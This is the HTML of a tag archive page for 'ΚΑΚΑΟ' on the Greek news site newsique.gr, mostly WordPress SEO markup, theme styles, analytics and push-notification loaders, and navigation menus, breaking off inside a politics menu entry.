

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://newsique.gr/tag/kakao/
body_size: 20382
content:
<!DOCTYPE html>
<html lang="el" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>ΚΑΚΑΟ Αρχεία - newsique.gr</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link rel="preload" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap" crossorigin><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto+Slab%3A%2C700%2C900%2C600%7CRoboto+Condensed%3A700%7CPoppins%3A400%2C400i%2C700%2C700i%7CQuicksand%3A400%2C500%2C600%2C700%7CMontserrat%3A400%2C500%2C600%2C700&amp;display=swap"></noscript><link rel="canonical" href="https://newsique.gr/tag/kakao/" />
<meta property="og:locale" content="el_GR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="ΚΑΚΑΟ Αρχεία - newsique.gr" />
<meta property="og:url" content="https://newsique.gr/tag/kakao/" />
<meta property="og:site_name" content="newsique.gr" />
<meta property="article:publisher" content="https://www.facebook.com/newsique.gr/" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="ΚΑΚΑΟ Αρχεία - newsique.gr" />
<meta name="twitter:site" content="@newsique_gr" />
<meta name="twitter:label1" content="Άρθρα" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://newsique.gr/#person","name":"newsique.gr","sameAs":["https://www.facebook.com/newsique.gr/","https://twitter.com/newsique_gr"]},{"@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr","name":"newsique.gr","publisher":{"@id":"https://newsique.gr/#person"},"inLanguage":"el"},{"@type":"BreadcrumbList","@id":"https://newsique.gr/tag/kakao/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://newsique.gr","name":"\u0391\u03c1\u03c7\u03b9\u03ba\u03ae"}},{"@type":"ListItem","position":"2","item":{"@id":"https://newsique.gr/tag/kakao/","name":"\u039a\u0391\u039a\u0391\u039f"}}]},{"@type":"CollectionPage","@id":"https://newsique.gr/tag/kakao/#webpage","url":"https://newsique.gr/tag/kakao/","name":"\u039a\u0391\u039a\u0391\u039f \u0391\u03c1\u03c7\u03b5\u03af\u03b1 - newsique.gr","isPartOf":{"@id":"https://newsique.gr/#website"},"inLanguage":"el","breadcrumb":{"@id":"https://newsique.gr/tag/kakao/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; newsique.gr" href="https://newsique.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων &raquo; newsique.gr" href="https://newsique.gr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ετικέτα ροής newsique.gr &raquo; ΚΑΚΑΟ" href="https://newsique.gr/tag/kakao/feed/" />
<!-- newsique.gr is managing ads with Advanced Ads 2.0.13 – https://wpadvancedads.com/ --><script id="newsi-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://newsique.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='pixwell-elements-css' href='https://newsique.gr/wp-content/plugins/pixwell-core/lib/pixwell-elements/public/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='featured-carousel-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/carousel.css?ver=1760016712' media='all' />

<link rel='stylesheet' id='pixwell-main-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/main.css?ver=10.7' media='all' />
<link rel='stylesheet' id='pixwell-dynamic-css-css' href='https://newsique.gr/wp-content/themes/pixwell/assets/css/dynamic.css?ver=1769768767' media='all' />
<script src="https://newsique.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsique.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="advanced-ads-advanced-js-js-extra">
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
//# sourceURL=advanced-ads-advanced-js-js-extra
</script>
<script src="https://newsique.gr/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=2.0.13" id="advanced-ads-advanced-js-js"></script>
<link rel="preload" href="https://newsique.gr/wp-content/themes/pixwell/assets/fonts/ruby-icon.woff2?v=10.7" as="font" type="font/woff2" crossorigin="anonymous"><link rel="https://api.w.org/" href="https://newsique.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://newsique.gr/wp-json/wp/v2/tags/11420" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsique.gr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
                <!-- Google tag (gtag.js) -->
                <script async src="https://www.googletagmanager.com/gtag/js?id=G-47S619CD8W"></script>
                <script> window.dataLayer = window.dataLayer || [];

                    function gtag() {
                        dataLayer.push(arguments);
                    }

                    gtag('js', new Date());
                    gtag('config', 'G-47S619CD8W');
                </script>
			<script type="application/ld+json">{"@context":"https://schema.org","@type":"WebSite","@id":"https://newsique.gr/#website","url":"https://newsique.gr/","name":"newsique.gr","potentialAction":{"@type":"SearchAction","target":"https://newsique.gr/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<meta name="generator" content="Elementor 3.28.3; features: e_font_icon_svg, additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
    <script src="https://cdn.by.wonderpush.com/sdk/1.1/wonderpush-loader.min.js" async></script>
    <script>
      window.WonderPush = window.WonderPush || [];
      {
        var initOptions = {
          webKey: "f3893ba6ef2b16d3e6fac57eaad2f0643f846593db2de4eb219682f6791cb513",
          userId: null,
          customDomain: "https://newsique.gr/wp-content/plugins/wonderpush-web-push-notifications/assets/sdk/",
          frameUrl: "wp.html",
        };
                WonderPush.push(["init", initOptions]);
      }
          </script>
    		<script type="text/javascript">
			var advadsCfpQueue = [];
			var advadsCfpAd = function( adID ) {
				if ( 'undefined' === typeof advadsProCfp ) {
					advadsCfpQueue.push( adID )
				} else {
					advadsProCfp.addElement( adID )
				}
			}
		</script>
					<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="application/ld+json">{"@context":"http://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":3,"item":{"@id":"https://newsique.gr/tag/kakao/","name":"ΚΑΚΑΟ"}},{"@type":"ListItem","position":2,"item":{"@id":"https://newsique.gr/blog/","name":"Blog"}},{"@type":"ListItem","position":1,"item":{"@id":"https://newsique.gr","name":"newsique.gr"}}]}</script>
    <style>
        [id^="top-content-ad-"], [id^="newsi-"] { 
            text-align: center;
        }
    </style>
</head>
<body class="archive tag tag-kakao tag-11420 wp-embed-responsive wp-theme-pixwell wp-child-theme-pixwell-child elementor-default elementor-kit-7 sticky-nav off-canvas-light is-tooltips is-backtop block-header-dot w-header-1 cat-icon-line ele-round is-parallax-feat is-fmask mh-p-excerpt" data-theme="default">
<div id="site" class="site">
			<aside id="off-canvas-section" class="off-canvas-wrap dark-style is-hidden">
			<div class="close-panel-wrap tooltips-n">
				<a href="#" id="off-canvas-close-btn" aria-label="Close Panel"><i class="btn-close"></i></a>
			</div>
			<div class="off-canvas-holder">
									<div class="off-canvas-header is-light-text">
						<div class="header-inner">
															<a href="https://newsique.gr/" class="off-canvas-logo">
									<img loading="lazy" loading="lazy" decoding="async" src="https://newsique.gr/wp-content/uploads/2024/01/newsique-logo-letter.png" alt="newsique.gr" height="47" width="40" loading="lazy" decoding="async">
								</a>
														<aside class="inner-bottom">
																	<div class="off-canvas-social">
										<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>									</div>
															</aside>
						</div>
					</div>
								<div class="off-canvas-inner is-light-text">
					<nav id="off-canvas-nav" class="off-canvas-nav">
						<ul id="off-canvas-menu" class="off-canvas-menu rb-menu is-clicked"><li id="menu-item-2202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202"><a href="https://newsique.gr/"><span>Αρχική</span></a></li>
<li id="menu-item-406533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533"><a href="https://newsique.gr/category/eipan-sto-newsique/"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li id="menu-item-406536" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>
	<li id="menu-item-406534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/"><span>ΑΠΟΨΕΙΣ</span></a></li>
	<li id="menu-item-406535" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/"><span>ΑΡΘΡΑ</span></a></li>
</ul>
</li>
<li id="menu-item-406537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406537"><a href="https://newsique.gr/category/politiki/"><span>Πολιτική</span></a></li>
<li id="menu-item-406538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406538"><a href="https://newsique.gr/category/parapolitika/"><span>Παραπολιτικά</span></a></li>
<li id="menu-item-406540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406540"><a href="https://newsique.gr/category/ellada/"><span>Ελλάδα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406539"><a href="https://newsique.gr/category/egklimata/"><span>Εγκλήματα</span></a></li>
</ul>
</li>
<li id="menu-item-406541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406541"><a href="https://newsique.gr/category/kosmos/"><span>Κόσμος</span></a>
<ul class="sub-menu">
	<li id="menu-item-406542" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406542"><a href="https://newsique.gr/category/kosmos/kypros/"><span>ΚΥΠΡΟΣ</span></a></li>
</ul>
</li>
<li id="menu-item-406543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-406543"><a href="#"><span>Περισσότερα</span></a>
<ul class="sub-menu">
	<li id="menu-item-406545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406545"><a href="https://newsique.gr/category/media/"><span>MEDIA</span></a></li>
	<li id="menu-item-406546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406546"><a href="https://newsique.gr/category/sports/"><span>SPORTS</span></a></li>
	<li id="menu-item-406544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406544"><a href="https://newsique.gr/category/lifestyle/"><span>CELEBRITIES</span></a></li>
	<li id="menu-item-418606" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-418606"><a href="https://newsique.gr/oles-oi-eidhseis/"><span>ΟΛΕΣ ΟΙ ΕΙΔΗΣΕΙΣ</span></a></li>
</ul>
</li>
</ul>					</nav>
									</div>
			</div>
		</aside>
		    <div class="site-outer">
        <div class="site-mask"></div>
		<div class="topbar-wrap is-light-text">
	<div class="rbc-container">
		<div class="topbar-inner rb-m20-gutter">
			<div class="topbar-left">
								<aside class="topbar-info">
																	</aside>
									<nav id="topbar-navigation" class="topbar-menu-wrap">
						<div class="menu-top-menu-container"><ul id="topbar-menu" class="topbar-menu rb-menu"><li id="menu-item-78077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78077"><a href="https://newsique.gr/taftotita/"><span>Ταυτότητα</span></a></li>
<li id="menu-item-30223" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30223"><a href="https://newsique.gr/diafimisi/"><span>Διαφήμιση</span></a></li>
<li id="menu-item-30224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30224"><a href="https://newsique.gr/epikoinonia/"><span>Επικοινωνία</span></a></li>
</ul></div>					</nav>
							</div>
			<div class="topbar-right">
									<div class="topbar-social tooltips-n">
						<a class="social-link-facebook" title="Facebook" aria-label="Facebook" href="https://www.facebook.com/newsique.gr/" target="_blank" rel="noopener nofollow"><i class="rbi rbi-facebook" aria-hidden="true"></i></a><a class="social-link-twitter" title="Twitter" aria-label="Twitter" href="https://twitter.com/newsique_gr" target="_blank" rel="noopener nofollow"><i class="rbi rbi-x-twitter" aria-hidden="true"></i></a>					</div>
							</div>
		</div>
	</div>
</div><header id="site-header" class="header-wrap header-6">
	<div class="navbar-outer">
		<div class="banner-wrap is-light-text">
			<div class="rbc-container">
				<div class="rb-m20-gutter">
					<div class="banner-inner rb-row">
						<div class="rb-col-m4 banner-left">
													</div>
						<div class="rb-col-m4 banner-centered">
							<div class="logo-wrap is-logo-image site-branding">
	<a href="https://newsique.gr/" class="logo" title="newsique.gr">
					<img fetchpriority="high" decoding="async" class="logo-default"  height="150" width="800" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg.webp" alt="newsique.gr">
						</a>
	</div>						</div>
						<div class="rb-col-m4 banner-right">
																										</div>
					</div>
				</div>
			</div>
		</div>
		<div class="navbar-wrap">
				<aside id="mobile-navbar" class="mobile-navbar">
		<div class="mobile-nav-inner rb-p20-gutter">
							<div class="m-nav-left">
					<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

				</div>
				<div class="m-nav-centered">
					<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>				</div>
				<div class="m-nav-right">
																				<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
									</div>
					</div>
	</aside>
	<aside id="mobile-sticky-nav" class="mobile-sticky-nav">
		<div class="mobile-navbar mobile-sticky-inner">
			<div class="mobile-nav-inner rb-p20-gutter">
									<div class="m-nav-left">
						<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

					</div>
					<div class="m-nav-centered">
						<aside class="logo-mobile-wrap is-logo-image">
	<a href="https://newsique.gr/" class="logo-mobile">
		<img decoding="async"  height="75" width="400" src="https://newsique.gr/wp-content/uploads/2024/02/newsique-logo-black-no-bg-mob.webp" alt="newsique-logo-black-no-bg-mob">
			</a>
</aside>					</div>
					<div class="m-nav-right">
																								<div class="mobile-search">
			<a href="#" title="Search" aria-label="Search" class="search-icon nav-search-link"><i class="rbi rbi-search-alt" aria-hidden="true"></i></a>
		<div class="navbar-search-popup header-lightbox">
			<div class="navbar-search-form"><form role="search" method="get" class="search-form" action="https://newsique.gr/">
				<label>
					<span class="screen-reader-text">Αναζήτηση για:</span>
					<input type="search" class="search-field" placeholder="Αναζήτηση&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Αναζήτηση" />
			</form></div>
		</div>
	</div>
											</div>
							</div>
		</div>
	</aside>
			<div class="rbc-container navbar-holder">
				<div class="navbar-border-holder rb-m20-gutter is-main-nav">
					<div class="navbar-inner rb-row">
						<div class="rb-col-d1 navbar-left">
							<a href="#" class="off-canvas-trigger btn-toggle-wrap btn-toggle-bold" aria-label="menu trigger"><span class="btn-toggle"><span class="off-canvas-toggle"><span class="icon-toggle"></span></span></span></a>

						</div>
						<div class="rb-col-d10 navbar-centered">
							<nav id="site-navigation" class="main-menu-wrap" aria-label="main menu">
	<ul id="main-menu" class="main-menu rb-menu" itemscope itemtype="https://www.schema.org/SiteNavigationElement"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2202" itemprop="name"><a href="https://newsique.gr/" itemprop="url"><span>Αρχική</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-406533" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/" itemprop="url"><span>Μόνο στο NEWSIQUE</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406536" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/synentefksi/" itemprop="url"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406534" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/apopsi/" itemprop="url"><span>ΑΠΟΨΕΙΣ</span></a></li>	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406535" itemprop="name"><a href="https://newsique.gr/category/eipan-sto-newsique/arthro/" itemprop="url"><span>ΑΡΘΡΑ</span></a></li></ul>
</li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-406537 is-mega-menu type-category" itemprop="name"><a href="https://newsique.gr/category/politiki/" itemprop="url"><span>Πολιτική</span></a><div class="mega-dropdown mega-category sub-mega sub-menu"><div class="rbc-container"><div class="mega-holder">		<div id="block-mega-124-406537" class="block-wrap fw-block fw-mega-cat is-light-text" >
				<div class="content-wrap"><div class="content-inner rb-row mega-content-inner rb-n10-gutter">
		<div class="rb-col-5m rb-p10-gutter">		<div class="p-wrap p-grid p-grid-4 post-596399 rb-hf no-avatar">
							<div class="p-feat-holder">
					<div class="p-feat">
								<a class="p-flink" href="https://newsique.gr/drymiotis-to-pasok-tha-ftasei-kai-sto-10-an-synechisei-tin-idia-politiki/" aria-label="Δρυμιώτης: Το ΠΑΣΟΚ θα φτάσει και στο 10% αν συνεχίσει την ίδια πολιτική">
